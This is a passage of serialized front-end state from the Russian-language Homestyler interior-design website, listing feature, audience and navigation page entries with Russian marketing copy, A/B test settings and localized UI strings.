дизайна",keywordMdsKey:iP,keywordMdsKeyValue:cl,status:d,gmtCreate:1750962196784,gmtModified:1751383359086,customType:c,customUrl:a,pageFloorList:a}],[{id:105,type:iQ,groupType:l,order:c,keyword:"advocate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F8087b72f-fc47-4415-bedb-180b78cb7c5b.png",title:iR,titleMdsKey:iR,seoTitleMdsKey:"Зарегистрируйтесь, чтобы получить два дня бесплатного членства в Homestyler Styler",titleMdsKeyValue:"Вас направили в Homestyler",seoTitleMdsKeyValue:a,descMdsKey:iS,descMdsKeyValue:iT,keywordMdsKey:iS,keywordMdsKeyValue:iT,status:d,gmtCreate:1760307569646,gmtModified:1760560859152,customType:c,customUrl:a,pageFloorList:a},{id:106,type:iQ,groupType:l,order:c,keyword:"advocatetj",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F5d9c6d12-cc2e-4d94-92fc-21ea7526b447.png",title:iU,titleMdsKey:iU,seoTitleMdsKey:"Рефер и зарабатывай с Homestyler",titleMdsKeyValue:"Пригласите и заработайте подарочную карту Amazon с Homestyler",seoTitleMdsKeyValue:a,descMdsKey:iV,descMdsKeyValue:iW,keywordMdsKey:iV,keywordMdsKeyValue:iW,status:d,gmtCreate:1760456172808,gmtModified:1763555498625,customType:c,customUrl:a,pageFloorList:a}]],feature:[[{id:34,type:ad,groupType:k,order:F,keyword:"floor-planner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg",title:f,titleMdsKey:ch,seoTitleMdsKey:"Бесплатный план этажа Создатель онлайн | Дизайн & Создать 2D\u002F3D планы этажей мгновенно-Homestyler",titleMdsKeyValue:am,seoTitleMdsKeyValue:a,descMdsKey:"plannerpg.top.description",descMdsKeyValue:"Хоумстайлер: Онлайн инструмент для создания планов помещения и 3-D дизайна интерьеров. Совместная работа в режиме онлайн, 4K рендеринг и облачное хранение. ",keywordMdsKey:ci,keywordMdsKeyValue:y,status:d,gmtCreate:1670180267054,gmtModified:1744230576458,customType:c,customUrl:a,pageFloorList:a},{id:68,type:ad,groupType:k,order:F,keyword:"custom-furniture",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fafca6f1b-92ae-4f27-b21b-4615f33a1715.png",title:cm,titleMdsKey:"learn.first06",seoTitleMdsKey:"Homestyler Нестандартные Мебельные Решения: 3D Design Tool для Заказной Мебели & Комнаты Макеты\n\n",titleMdsKeyValue:gh,seoTitleMdsKeyValue:a,descMdsKey:"CF_meta_des",descMdsKeyValue:"Создавайте мебель на заказ с учетом вашего пространства с помощью бесплатного инструмента 3D-дизайна Homestyler. Визуализируйте пользовательские кухонные шкафы, двери шкафов, полки и многое другое в режиме реального времени.",keywordMdsKey:"footer.customfurniture.ctn",keywordMdsKeyValue:aG,status:d,gmtCreate:1676899005831,gmtModified:1744923980158,customType:c,customUrl:a,pageFloorList:a},{id:66,type:ad,groupType:k,order:af,keyword:"team-license",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ffda44fa3-391a-4fd5-abb5-807fb4e02395.png",title:cn,titleMdsKey:cn,seoTitleMdsKey:"Командная лицензия Homestyler",titleMdsKeyValue:aA,seoTitleMdsKeyValue:a,descMdsKey:"teamlicensepg.top.title2",descMdsKeyValue:"Командная лицензия Homestyler, предназначенная для дизайнерских студий или дизайнеров, которым необходимо сотрудничать внутри команды, эффективно объединяет членов команды, повышает производительность команды, способствует инновациям в команде и обеспечивает эффективное управление и сотрудничество. Сделайте каждую секунду на счету!",keywordMdsKey:cn,keywordMdsKeyValue:aA,status:d,gmtCreate:1675790530892,gmtModified:1743369269863,customType:c,customUrl:a,pageFloorList:a},{id:62,type:ad,groupType:k,order:aW,keyword:"room-design-app",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F4ce509ef-a04c-4fb2-95e4-fb76a80f1144.jpg",title:co,titleMdsKey:co,seoTitleMdsKey:b,titleMdsKeyValue:X,seoTitleMdsKeyValue:a,descMdsKey:f,descMdsKeyValue:g,keywordMdsKey:co,keywordMdsKeyValue:X,status:d,gmtCreate:1674137309180,gmtModified:1675877250396,customType:d,customUrl:"\u002Froom-design-app",pageFloorList:a},{id:98,type:ad,groupType:k,order:O,keyword:"modelLibrary",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc60ab379-b5dd-429d-9378-235da0036688.png",title:aJ,titleMdsKey:aJ,seoTitleMdsKey:ab,titleMdsKeyValue:ab,seoTitleMdsKeyValue:a,descMdsKey:aJ,descMdsKeyValue:ab,keywordMdsKey:"navibar.design.tab7",keywordMdsKeyValue:gr,status:d,gmtCreate:1739903030610,gmtModified:1758579815063,customType:d,customUrl:iX,pageFloorList:a}],[{id:23,type:aK,groupType:k,order:O,keyword:"video-rendering",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F28c85948-447e-4a2b-90d8-ae45c5fca292.jpg",title:iY,titleMdsKey:iY,seoTitleMdsKey:"Рендеринг Видео Homestyler",titleMdsKeyValue:bM,seoTitleMdsKeyValue:a,descMdsKey:"videorenderpg.top.title2",descMdsKeyValue:"Воплотите свои дизайнерские идеи в красивые видеоролики с различными предустановленными эффектами движения всего за 1,99 доллара США!",keywordMdsKey:iZ,keywordMdsKeyValue:i_,status:d,gmtCreate:1667769914845,gmtModified:1743369367902,customType:c,customUrl:a,pageFloorList:a},{id:38,type:aK,groupType:k,order:ag,keyword:"virtual-studio",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F44210d1f-fd75-4447-a928-0e0fb8a6bd48.jpg",title:i$,titleMdsKey:i$,seoTitleMdsKey:"Виртуальная студия Homestyler",titleMdsKeyValue:b$,seoTitleMdsKeyValue:a,descMdsKey:"vstudiopg.top.title2",descMdsKeyValue:"Забудьте о хлопотном процессе физических фотосессий и обратитесь к Homestyler Virtual Studio за новым экономичным и высокоэффективным опытом фотосъемки продуктов.",keywordMdsKey:iZ,keywordMdsKeyValue:i_,status:d,gmtCreate:1673271180524,gmtModified:1743369415280,customType:c,customUrl:a,pageFloorList:a},{id:70,type:aK,groupType:k,order:G,keyword:"VR-AR-Technology",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4cd7f7d-af7b-4ae6-9dc7-6609142517cf.png",title:cp,titleMdsKey:cp,seoTitleMdsKey:aa,titleMdsKeyValue:aa,seoTitleMdsKeyValue:a,descMdsKey:"vrarpg.top.title2",descMdsKeyValue:"Используя технологии AR и VR, мы можем создать полностью улучшенную дополненную реальность, которая плавно интегрирует цифровой мир с реальным миром. Погрузитесь в этот опыт с помощью всего лишь мобильного телефона, чтобы воспринимать свое окружение и понимать мир вокруг вас.",keywordMdsKey:cp,keywordMdsKeyValue:aa,status:d,gmtCreate:1680189733678,gmtModified:1743369530328,customType:c,customUrl:a,pageFloorList:a},{id:73,type:aK,groupType:k,order:ja,keyword:"3dViewer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F744870fa-d089-4839-9fc1-025800c27bb1.png",title:cq,titleMdsKey:cq,seoTitleMdsKey:"3D-просмотрщик Homestyler",titleMdsKeyValue:jb,seoTitleMdsKeyValue:a,descMdsKey:"3dviewer.banner.point1ctn",descMdsKeyValue:" Увеличьте свои продажи с помощью самой увлекательной, динамичной и разнообразной 3D-визуализации.",keywordMdsKey:cq,keywordMdsKeyValue:jb,status:d,gmtCreate:1689867852104,gmtModified:1743369662409,customType:c,customUrl:a,pageFloorList:a}],[{id:39,type:aL,groupType:k,order:G,keyword:"3D-modeling",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg",title:jc,titleMdsKey:jc,seoTitleMdsKey:"Сервис 3D-моделирования Homestyler",titleMdsKeyValue:"3D-моделирование",seoTitleMdsKeyValue:a,descMdsKey:"3dmodelingpg.top.title2",descMdsKeyValue:"Официальный сервис 3D-моделирования Homestyler помогает розничным торговцам и производителям брендов сделать первый шаг к цифровому преобразованию продуктов с высоким качеством и эффективностью.",keywordMdsKey:"topnavi.feature.service",keywordMdsKeyValue:"Услуга",status:d,gmtCreate:1673377135992,gmtModified:1743369483498,customType:c,customUrl:a,pageFloorList:a},{id:69,type:aL,groupType:k,order:jd,keyword:"3D-content-creation",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F92520973-66b3-414b-80dd-c099e8fbb05b.png",title:"3D Content Creation",titleMdsKey:"3dcontent.title",seoTitleMdsKey:"Homestyler Создание 3D-контента",titleMdsKeyValue:bv,seoTitleMdsKeyValue:a,descMdsKey:"3dcontent.top.title2",descMdsKeyValue:"Профессиональная команда дизайнеров Homestyler предлагает вам отличное создание 3D-контента с высоким качеством и эффективностью, чтобы улучшить визуализацию вашего продукта для повышения продаж.",keywordMdsKey:cm,keywordMdsKeyValue:je,status:d,gmtCreate:1678651703917,gmtModified:1743369659568,customType:c,customUrl:a,pageFloorList:a},{id:ct,type:aL,groupType:k,order:ja,keyword:"shop",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F565eab29-5b51-42fc-b9a1-654d86ea94cd.png",title:cr,titleMdsKey:cr,seoTitleMdsKey:b,titleMdsKeyValue:$,seoTitleMdsKeyValue:a,descMdsKey:f,descMdsKeyValue:g,keywordMdsKey:cr,keywordMdsKeyValue:$,status:d,gmtCreate:1740065678595,gmtModified:1740511492228,customType:d,customUrl:"https:\u002F\u002Fshop.homestyler.com",pageFloorList:a},{id:100,type:aL,groupType:k,order:15,keyword:"HireDesigner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F80e67179-35e3-4ade-abba-0974c65f87a3.png",title:cs,titleMdsKey:cs,seoTitleMdsKey:b,titleMdsKeyValue:jf,seoTitleMdsKeyValue:a,descMdsKey:f,descMdsKeyValue:g,keywordMdsKey:cs,keywordMdsKeyValue:jf,status:d,gmtCreate:1740065799538,gmtModified:1740510617207,customType:d,customUrl:"\u002Fdesigners",pageFloorList:a}]],for:[[{id:18,type:o,groupType:o,order:d,keyword:"designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc5d91d69-d013-4c46-9aec-4696fe83a501.png",title:h,titleMdsKey:h,seoTitleMdsKey:"Программное обеспечение для дизайна интерьера: все-в-одном 3D инструменты для дизайнеров | Homestyler",titleMdsKeyValue:j,seoTitleMdsKeyValue:a,descMdsKey:"designer.solution.des",descMdsKeyValue:"Простой в использовании инструмент для дизайна интерьера с более чем 1 миллионом 3D-моделей мебели, облачным рендерингом и совместимостью с несколькими устройствами. Все модели доступны для прямой покупки!\n\n",keywordMdsKey:cm,keywordMdsKeyValue:je,status:d,gmtCreate:1666209410537,gmtModified:1744567360390,customType:c,customUrl:a,pageFloorList:a},{id:35,type:o,groupType:o,order:aR,keyword:"brands-retailers",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff94e30b7-27b0-4043-b34c-d873213b3b93.png",title:jg,titleMdsKey:jg,seoTitleMdsKey:jh,titleMdsKeyValue:h_,seoTitleMdsKeyValue:a,descMdsKey:"brandspg.top.title2",descMdsKeyValue:"Homestyler поможет вам лучше продемонстрировать свои товары, представив ихв цифровом формате 3D или в виртуальной студии. Доступная стоимость, простота использования - вы этого достойны!",keywordMdsKey:"brandspg.top.title1",keywordMdsKeyValue:jh,status:d,gmtCreate:1671374285873,gmtModified:1743369028489,customType:c,customUrl:a,pageFloorList:a},{id:26,type:o,groupType:o,order:aT,keyword:"real-estate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbe641fae-f178-49f2-810d-c5df2a703dfa.png",title:ji,titleMdsKey:ji,seoTitleMdsKey:"Homestyler Real Estate Solutions: 3D Виртуальная постановка и программное обеспечение для проектирования недвижимости",titleMdsKeyValue:bP,seoTitleMdsKeyValue:a,descMdsKey:"rs_meta_des",descMdsKeyValue:"Преобразовать списки недвижимости с помощью инструментов 3D-дизайна Homestyler. Создавайте виртуальную постановку, планы этажей и фотореалистичные рендеры, чтобы быстрее привлекать покупателей.",keywordMdsKey:"realestatepg.top.title1",keywordMdsKeyValue:"Хоумстайлер по недвижимости",status:d,gmtCreate:1669296145487,gmtModified:1744928726447,customType:c,customUrl:a,pageFloorList:a},{id:65,type:o,groupType:o,order:aU,keyword:"school",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png",title:aM,titleMdsKey:aM,seoTitleMdsKey:"Homestyler для школ и университетов",titleMdsKeyValue:_,seoTitleMdsKeyValue:a,descMdsKey:"education.top.title2",descMdsKeyValue:"Homestyler позволяет эффективно взаимодействовать преподавателям и студентам архитектуры и дизайна интерьера. Наш инструмент поможет вам воплотить в жизнь самые смелые дизайн-проекты. Студенты могут с легкостью изучать проектирование под руководством преподавателей, а также с помощью наших обучающих материалов. Развивайте свои навыки с Homestyler!",keywordMdsKey:aM,keywordMdsKeyValue:_,status:d,gmtCreate:1675719556560,gmtModified:1743369113238,customType:c,customUrl:a,pageFloorList:a},{id:71,type:o,groupType:o,order:af,keyword:"homeowners",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd14ea695-d4b2-46ec-9e60-9aa6d93c5116.png",title:"forhomeownerspg.top.title1",titleMdsKey:"footer.homeowner.ctn",seoTitleMdsKey:"Бесплатное программное обеспечение для ремонта дома | Homestyler",titleMdsKeyValue:bR,seoTitleMdsKeyValue:a,descMdsKey:"homeowner.des.seo",descMdsKeyValue:"Планируйте свое пространство в 3D с помощью бесплатного программного обеспечения Homestyler. Просто введите размеры помещения и расставьте мебель, чтобы визуализировать ремонт вашего дома и оптимизировать размещение.",keywordMdsKey:aM,keywordMdsKeyValue:_,status:d,gmtCreate:1681051336036,gmtModified:1744567392896,customType:c,customUrl:a,pageFloorList:a}]],loaded:n},currencybucket:r,abTest:{canary:r,navbarBucket:ac,footerBucket:r,rankingBucket:r,aiCopilotBucket:ac,abRLoginedHome:r,abRCommunity:"C",collectPopupBucket:ac,abRUnLoginHome:ac,abRInteractiveRightPanel:r,abRCancelSub:r},currencyCode:A,currentCurrency:{},currencyList:{},navLearnData:{COMMUNITY_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.community",descMdsKey:"navi.learn.gallery.ctn",spm:"\u002Fhs_global_web.header.gallery_click",contentUrl:"\u002Fgallery",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png",descMdsKeyValue:hy,titleMdsKeyValue:aB},{titleMdsKey:"topnavi.challenge",descMdsKey:"navi.learn.challenge.ctn",spm:"\u002Fhs_global_web.header.challenge_click",contentUrl:"\u002Fchallenge",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png",descMdsKeyValue:hl,titleMdsKeyValue:bZ},{titleMdsKey:aJ,descMdsKey:"topnavi.models.online.desc",spm:"\u002Fhs_global_web.header.models_online_click",contentUrl:iX,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F6b760e8e-dfed-4fa0-a0a0-d026621edc18.png",descMdsKeyValue:hT,titleMdsKeyValue:ab},{titleMdsKey:"topnavi.aida",descMdsKey:"topnavi.aida.desc",spm:"\u002Fhs_global_web.header.aida_2025_click",contentUrl:"\u002Fsolution\u002Fhsda_homestyler-design-award-2025",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F53792b1c-7a2b-4440-8bfe-d94d24c8385a.png",descMdsKeyValue:hC,titleMdsKeyValue:hg}],AI_TOOLS_NAV_LEFT_RESOURCE:[{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fc7a0b641-3409-4433-abb9-6f717c9652f0.png",titleKey:"AI Planner",descMdsKey:"topnavi.ai_planner",spm:"\u002Fhs_global_web.header.ai_planner_clk",contentUrl:"\u002Fai-planner",badge:jj,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F3ecd8bf5-2fc1-4587-a682-c7c11dcbdf72.png",descMdsKeyValue:"Планировка: спланируйте дом в несколько кликов"},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fdb2ed3fd-774c-4146-a9da-bc2748f39605.png",titleKey:"AI Stager",descMdsKey:"topnavi.ai_designer",spm:"\u002Fhs_global_web.header.ai_enter",contentUrl:"\u002Fai-room-design",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png",descMdsKeyValue:hZ},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fc1a7fb05-370e-4b47-80b3-50465df47803.png",titleKey:bV,descMdsKey:"topnavi.ai_moodboard",spm:"\u002Fhs_global_web.header.ai_moodboard_clk",contentUrl:"\u002Fai-mood-board",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png",descMdsKeyValue:hD},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F2da77703-07c7-49d2-b9d8-fa5716ba69cd.png",titleKey:g_,descMdsKey:"topnavi.ai_modeler",spm:"\u002Fhs_global_web.header.ai_modeler_clk",contentUrl:"\u002Fai-modeler",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png",descMdsKeyValue:hU},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F20a813bf-24cd-4085-bc89-176b6c100fdd.png",titleKey:"AI Texturer",descMdsKey:"topnavi.ai_texturer",spm:"\u002Fhs_global_web.header.ai_material_clk",contentUrl:"\u002Fai-material",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fe6f41b49-2151-4060-b6f5-56c10b7b0790.png",descMdsKeyValue:ib},{titleImageUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png",titleKey:"AI Painter",descMdsKey:"ai_painter_info",spm:"\u002Fhs_global_web.header.ai_painter_clk",contentUrl:"\u002Fai-painter",badge:jj,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi4\u002FO1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png",descMdsKeyValue:"Превратите своё фото в искусство за считанные секунды"},{descMdsKey:"ai.tools.more.coming",descMdsKeyValue:hX}],TUTORIAL_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.tutorial",descMdsKey:"navi.learn.tutorial.ctn",spm:"\u002Fhs_global_web.header.tutorial_click",contentUrl:aN,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png",descMdsKeyValue:hN,titleMdsKeyValue:gV},{titleMdsKey:"topnavi.helpcenter",descMdsKey:"topnavi.helpcenter.desc",spm:"\u002Fhs_global_web.header.helpcenter_click",contentUrl:"\u002Flearn\u002Fget-started",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Ff2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png",descMdsKeyValue:gJ,titleMdsKeyValue:hH},{titleMdsKey:"topnavi.forum",descMdsKey:"navi.learn.forum.ctn",spm:"\u002Fhs_global_web.header.forum_click",contentUrl:"\u002Fforum",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png",descMdsKeyValue:hS,titleMdsKeyValue:aj},{titleMdsKey:"learn_2024_bootcamp_beginner",descMdsKey:"learn_2024_bootcamp_bulid",spm:"\u002Fhs_global_web.header.bootcamp_click",contentUrl:"\u002Fsolution\u002Ftomorrowcreators_bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F59434d4c-0c96-467c-a51b-44933bb90b9e.png",descMdsKeyValue:hL,titleMdsKeyValue:id},{titleMdsKey:"learn_2025_bootcamp_beginner",descMdsKey:"learn_2025_bootcamp_content",spm:"\u002Fhs_global_web.header.roommastery_bootcamp_click",contentUrl:"\u002Fsolution\u002Froommastery_roommastery-bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fd6cafed1-3667-4e79-8ee6-8860d2347571.png",descMdsKeyValue:gO,titleMdsKeyValue:hO}],TUTORIAL_NAV_IMG_RESOURCE:[{titleMdsKeyValue:"beginner ",num:"4",contentUrl:aN,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbf940254-cd3c-402f-90fd-39bef658ad82.png",id:O},{titleMdsKeyValue:jk,num:"6",contentUrl:aN,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F408b25a5-54af-4ac8-92a7-60bb075f4e32.png",id:ag},{titleMdsKeyValue:jk,num:"5",contentUrl:aN,image:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F9be54d3a-c43e-45a9-877b-1067af25b6d8.png",id:jd}],TUTORIAL_NAV_NEWS:[{titleMdsKey:"learn.first02second08third05",titleMdsKeyValue:"Добавлена ​​новая функция редактирования и экспорта строительных чертежей.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998543632289794",tag:a},{titleMdsKey:"learn.first02second08third04",titleMdsKeyValue:"Новые параметрические окна и двери позволяют настраивать параметры.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998363193331713",tag:a},{titleMdsKey:"learn.first02second08third03",titleMdsKeyValue:"поддержка импорта многоэтажных файлов DWG и настроек выравнивания этажей.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998147060846594",tag:a},{titleMdsKey:"learn.first02second08third02",titleMdsKeyValue:"Structure Model поддерживает вращение, мозаичное напольное покрытие и другие функции.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997884338032642",tag:a},{titleMdsKey:"learn.first02second08third01",titleMdsKeyValue:"Добавлен чертеж стены дуги, выравнивание стены и т.д. на плане этажа.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997605215490049",tag:a},{titleMdsKey:"learn.first02second07third01",titleMdsKeyValue:"Добавлена функция быстрой замены одинаковых моделей и не только",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1584752900649517057",tag:a}]},contactUsBusinessVisible:e,contactUsGeneralVisible:e,canary:r,hasFeaturedPerm:e,likeInfo:{fetching:e,animations:[]},badgeInfo:{total:c,allMedalCount:c,unReadMedalCount:c,name:b,description:b,normalImageUrl:b,userId:b},showGlobalFooter:n,taskDialogVisible:e,publishModalVisible:e,postOptionsModelVisible:e,stopWordList:["Auto-save","Guardado Automático del Sistema","Enregistr. auto du système","Simpan Otomatis Sistem","Salvataggio automatico del sistema","システム自動保存","Auto-salvo pelo Sistema","Система автоэкономия","系统保存","系統自動儲存","Untitled","未命名"],showTopBar:e,isTemplateVideo:e,showContact:n,needAddYMKey:b,voteShowGetGiftTips:n,showContribute:e,landing:{isAutoScrolling:e},market:{marketDialogShow:e,manual:n,showPortfolioLearnMore:e,appendToBody:n,marketSource:b,marketType:b,discountCode:v,onMarketDialogClose:{}},pricing:{hasCopiedCoupon:e,paymodeConfigs:{payment:[{payMode:F,payModeKey:jl,icon:jm,disabledIcon:jn,titleMdsKey:jo,titleMdsKeyValue:bY},{payMode:d,payModeKey:jp,icon:jq,disabledIcon:jr,titleMdsKey:js,titleMdsKeyValue:bT}],subscription:[{payMode:F,payModeKey:jl,icon:jm,disabledIcon:jn,titleMdsKey:jo,titleMdsKeyValue:bY},{payMode:d,payModeKey:jp,icon:jq,disabledIcon:jr,titleMdsKey:js,titleMdsKeyValue:bT}]}},share:{show:e,type:"share",sites:v,title:b,config:{url:b,title:b,description:b,image:b,text:b},copyType:b,shareName:b,postData:v,lastShareCode:b}},serverRendered:n,routePath:"\u002Fsolution\u002Fhsda_homestyler-design-award-2023",config:{_app:{basePath:jt,assetsPath:jt,cdnURL:"https:\u002F\u002Fcdn-publish-filemanager.homestyler.com\u002Fprod\u002F_homestyler\u002F_nuxt\u002Fdist\u002Fclient\u002F"}}}}(null,"",0,1,false,"plannerpg.top.title1","Планировщик этажей Homestyler","topnavi.fordesigner","Отмена","Для дизайнеров интерьеров","feature","partner",74,true,"for","Удалить","140px","B","#1c1c1c","#fff","80",void 0,"Панорама 12K","Нет данных","Дизайн","Цена","USD","Купить сейчас","rgba(0,0,0,0.8)","website","_blank",5,10,"Рендеринг видео","Редактировать","ua","newLanding","whyhomestyler","$","education.team.button1",8,"Лимит загрузки {upload} для 3D модели","Удаление водяных знаков Homestyler","Отправить","Имя","OK","Все","Связаться с нами","1. Общие характеристики","Мобильное приложение","Бесплатно","Новый","Для школ","Магазин","Технология VR и AR","Рынок активов","A","design","#292929",6,9,"ru_RU","Видео","Форум","Профиль","Вопросы-Ответы","Планировщик этажей","3D онлайн-инструмент дизайна, внутренняя отделка, дизайн интерьера, домашний дизайн, план этажа, план этажа онлайн дизайн, дизайн и оформление, рендеринг украшений","Homestyler - это первоклассная платформа для онлайн-дизайна дома, которая предоставляет онлайн-инструмент для дизайна дома и большое количество 3D-рендеринга интерьера, дизайнерских проектов и видеоруководств по домашнему дизайну.","Нравится","{video720p} секунд рендеринга видео 720p","{video1080p} секунд рендеринга видео 1080p","Доступ к редактору визуализации","Доступ к функции Lightmix","Видео 1080p","Посмотреть детали","Комментарии","Изображение","Загрузка","Общее пространство для дизайна","Сотрудничество","Сообщество","монеты","Членство","Стиль","Узнать больше","Дизайн кухни и ванной","vs3dsmaxpg.top.title1","Задумываетесь, соответствует ли ваше программное обеспечение для проектирования современным требованиям? Взгляните на наше подробное сравнение и узнайте, как Homestyler улучшает опыт проектирования - готовы ли вы к обновлению?","topnavi.asset.market","visualization","service","footer.forschool","\u002Flearn-help","#B0C5FF","Отправить сейчас","white-theme",2,"54px",3,4,"vsTable",7,"Май","Успех!","Конфиденциальность","Бизнес","Моя подписка","3D визуализация","Начать","Удаление водяных знаков"," рендеров в месяц","O código é inválido.","robots","noindex, nofollow","Скачать","Копировать ссылку","Поделиться","Сохранить","Описание","Панорама","Создать новый дизайн","СВЯЖИТЕСЬ С НАМИ","КОНТАКТЫ","Что мы можем","Совпадений не найдено","Выбрать","Сбросить","YouTube канал","Создание 3D-контента","Количество","Обучение","Панорама 8K","Более","Узнать подробнее","План этажа","Пост","Командная лицензия","Другие","Цвет","Обнови сейчас","Другой","Повторить","Обновление","Статус","Монеты","Видео рендеринг","Подтверждать","Управление командой","Для недвижимости","Рендеринг","Для домовладельцев","Спальня","PayPal","Кредиты ИИ","AI Moodboard","Площадь","За каждую выполненную вами транзакцию платформа взимает комиссию в размере 10%.","CARD","Вызов","Шаблон комнаты","Виртуальная студия","#FFFFFF","#ffffff","design_page_creator","Создатель планов","vssketchuppg.advantage.point4.title","AI-дизайн","Homestyler vs. 3Ds Max","navibar.design.tab1","topnavi.feature.design","hsda","Буткемп Создателей Завтрашнего Дня","Буткемп по мастерству комнаты","designerpg.top.title1","footer.teamlicense.ctn","navibar.design.tab3","footer.vrar.ctn","brandsRetailer.what3dviewer.title","shop_topbar","design_service_topbar",99,"Ежегодный конкурс Homestyler 2023","Выбор","Проектируйте и создавайте круглые зеленые зоны на основе потребления энергии, оптимизации отходов и защиты окружающей среды.","hsda_hover_content_sustainable_category","Создавайте многофункциональные пространства и улучшайте использование пространства с помощью систем и планировок «умного дома».","hsda_hover_content_multifunctional_category","С помощью умного дома с искусственным интеллектом и технологий виртуальной реальности мы показываем наше воображение и инновации будущей жизни.","hsda_hover_content_future_category","linear-gradient(180deg, #F7F8FB 0%, #FFFFFF 100%)","185px","3-месячная подписка Pro\u003Cbr\u003E\n3-месячное членство в 